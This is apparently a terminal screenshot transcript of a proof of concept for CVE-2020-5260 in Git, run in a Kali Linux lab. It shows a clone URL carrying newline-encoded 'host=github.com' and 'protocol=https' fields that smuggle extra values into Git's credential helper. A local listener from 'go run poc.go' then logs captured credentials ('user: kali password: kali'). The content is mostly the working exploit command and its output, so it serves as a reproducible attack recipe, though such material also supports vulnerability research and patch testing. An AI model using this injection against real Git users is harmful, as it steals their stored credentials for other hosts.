 ┌──(root㉿kali)-[/home/kali/Desktop/POC/CVE-2020-5260]
└─# git version
git version 2.19.2
┌──(root㉿kali)-[/home/kali/Desktop/POC/CVE-2020-5260]
└─# git clone 'http://localhost:8088/%0ahost=github.com%0aprotocol=https'
Cloning into '%0ahost=github.com%0aprotocol=https'...
warning: You appear to have cloned an empty repository.
┌──(root㉿kali)-[/home/kali/Desktop/POC/CVE-2020-5260]
└─#
kali@kali: ~/Desktop/POC/CVE-2020-5260
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/POC/CVE-2020-5260]
└─$ go run poc.go
2024/07/21 00:00:08 user: kali password: kali
2024/07/21 00:00:08 user: kali password: kali